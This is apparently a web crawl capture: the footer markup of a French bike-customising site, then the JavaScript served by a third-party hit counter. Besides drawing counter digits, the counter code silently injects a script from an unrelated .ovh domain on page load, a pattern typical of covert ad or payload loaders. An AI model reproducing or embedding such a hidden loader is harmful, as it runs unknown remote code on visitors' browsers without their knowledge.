                <li><a href="http://www.e-monsite.com/contact/signalement-de-contenu-illicite.html?url=www.kosthor.com&amp;page=http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d" target="_blank" rel="nofollow">Signaler un contenu illicite sur ce site</a></li>
            </ul>
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
                <div id="overlay" class="hide"></div>
        
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.kosthor.com/en/themes/custom.js?v=6_1665404070_701"></script>
        
            

 
    
						
			             		 	 





            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151
body_size: 860
content:
document.write('<a href="http://www.abcompteur.com/?736151" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/35/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/35/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/35/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/35/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

